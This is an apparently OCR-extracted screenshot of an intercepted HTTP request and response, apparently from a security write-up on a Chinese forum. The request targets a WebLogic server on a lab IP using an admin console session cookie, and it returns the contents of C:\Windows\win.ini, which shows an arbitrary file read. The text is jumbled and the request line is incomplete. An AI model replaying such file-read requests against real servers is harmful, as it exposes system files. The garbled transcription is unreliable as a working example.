 Request
Raw Params Headers Hex
GET HTTP/1.1
Host: 192.168.119.130:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection:close
C:\Windows\win.ini
username: weblogic
password:
Cookie:
ADMINCONSOLESESSION=crGJcHBMTQc34NrvhRpT04PyhCp8BxyvQTPT32JQjTT1ZTlyzyQQ!-162
6669022
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Tue, 30 Apr 2019 03:52:20 GMT
Content-Length: 92
Content-Type: text/plain
X-Powered-By: Servlet/2.5 JSP/2.1
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
先知社区